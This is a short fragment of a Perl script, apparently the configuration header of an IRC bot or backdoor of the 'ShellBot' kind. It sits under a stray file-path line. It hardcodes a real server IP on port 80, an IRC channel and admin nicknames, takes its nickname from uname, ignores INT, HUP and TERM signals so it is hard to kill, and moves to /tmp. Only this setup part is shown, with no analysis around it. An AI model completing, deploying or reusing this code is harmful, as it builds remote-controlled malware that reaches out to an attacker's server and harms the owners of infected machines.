 187.85.134.4.txt
.eUQDvR9OZIh23
19 my $linas_max='3';
20 my $sleep='7';
21 my @adms=("qwerty" , "asdfgh" , "zxcvbn");
22 my @hostauth=("qwerty");
23 my @canais=("#sl");
24 chop (my $nick = `uname`);
25
26 my $servidor="138.68.80.133";
27 my $ircname =("linux");
28 my $realname = ("linux");
29 my $porta='80';
30 my $VERSAO = '0.5';
31 $SIG{'INT'} = 'IGNORE';
32 $SIG{'HUP'} = 'IGNORE';
33 $SIG{'TERM'} = 'IGNORE';
34 $SIG{'CHLD'} = 'IGNORE';
35 $SIG{'PS'} = 'IGNORE';
36 use IO::Socket;
37 use Socket;
38 use IO::Select;
39 chdir("/tmp");